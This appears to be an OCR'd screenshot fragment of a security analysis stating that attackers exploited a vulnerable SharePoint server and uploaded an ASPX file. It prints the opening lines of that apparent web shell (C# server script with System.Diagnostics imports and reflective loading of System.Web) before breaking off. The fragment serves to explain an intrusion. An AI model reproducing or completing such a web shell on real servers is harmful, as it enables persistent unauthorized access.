
the original attackers exploited a
vulnerable SharePoint server, they
uploaded the following ASPX file:
<%@ Import
Namespace="System.Diagnostics
" %>
<%@ Import
Namespace="System.IO" %>
<script runat="server"
language="c#"
CODEPAGE="65001">
public void Page_load()
{
var sy =
System.Reflection.Assembly.Lo
ad("System.Web,